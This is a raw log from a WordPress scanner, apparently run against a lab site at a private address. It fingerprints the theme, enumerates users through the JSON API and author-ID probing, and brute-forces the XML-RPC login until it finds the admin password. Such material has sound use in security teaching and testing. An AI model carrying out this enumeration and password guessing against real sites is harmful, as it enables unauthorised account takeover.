 Style URI: https://wordpress.org/themes/twentytwenty/
Description: Our default theme for 2020 is designed to take full advantage of the flexibility of the block edi
Author: the WordPress team
Author URI: https://wordpress.org/
Found By: Css Style In Homepage (Passive Detection)
Version: 1.1 (80% confidence)
Found By: Style (Passive Detection)
- http://192.168.0.150/wordpress/wp-content/themes/twentytwenty/style.css?ver=1.1, Match: 'Version: 1.1'
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <======================================================================
[i] User(s) Identified:
[+] admin
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Rss Generator (Passive Detection)
| Wp Json Api (Aggressive Detection)
| - http://192.168.0.150/wordpress/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - admin / password1
Trying admin / database Time: 00:00:01 <=========================================================================
[i] Valid Combinations Found:
| Username: admin, Password: password1
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up.
moonsec
[+] Finished: Thu Feb 20 15:20:25 2020
[+] Requests Done: 128